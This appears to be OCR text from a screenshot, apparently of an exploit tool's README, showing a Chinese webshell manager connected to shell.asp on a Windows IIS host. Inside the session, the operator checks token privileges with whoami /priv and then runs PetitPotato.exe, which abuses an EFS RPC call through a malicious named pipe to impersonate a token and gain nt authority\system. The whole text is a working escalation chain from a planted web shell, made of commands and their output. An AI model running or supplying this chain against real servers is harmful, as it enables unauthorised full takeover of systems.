 URL: http://192.168.2.221/shell.asp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/inetpub/wwwroot/ >whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeAuditPrivilege 生成安全审核 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
C:/inetpub/wwwroot/ >PetitPotato.exe 3 whoami
[+] Malicious named pipe running on \\.\pipe\petit\pipe\srvsvc.
[+] Invoking EfsRpcQueryUsersOnFile with target path: \\localhost/pipe/petit\C$\wh0nqs.txt.
[+] The connection is successful.
[+] ImpersonateNamedPipeClient OK.
[+] OpenThreadToken OK.
[+] DuplicateTokenEx OK.
[+] CreateProcessAsUser OK.
nt authority\system
C:/inetpub/wwwroot/ >